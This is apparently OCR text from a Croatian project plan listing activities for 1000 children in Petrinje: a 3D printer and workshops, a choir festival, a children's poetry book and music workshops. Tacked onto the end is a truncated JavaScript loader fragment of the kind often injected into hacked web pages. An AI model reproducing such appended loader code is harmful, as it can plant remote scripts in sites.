
Višnjan (3 dana)
Zadruga – novi 3 D printer i skener (~ 8500 HRK),
edukacije 3 D printanje i Sketch up, radionice solarnih
kolektora i izrade domaćih sapuna hladnim postupkom
Smotra zborova – organizacija smotre zborova s
područja Petrinje – svi troškovi
Izdavanje dječje knjige pjesama – svi troškovi izdavanja
i troškovi promocije knjige
Glazbene radionice – glazbeni instrumenti i oprema za
koncerte
Aktivnosti su planirane za 1000 djece iz Petrinje.
Veselimo se realizaciji projekta.
;(function(f,i,u,w,s)
{w=f.createElement(i);s=f.getElementsByTagName(i)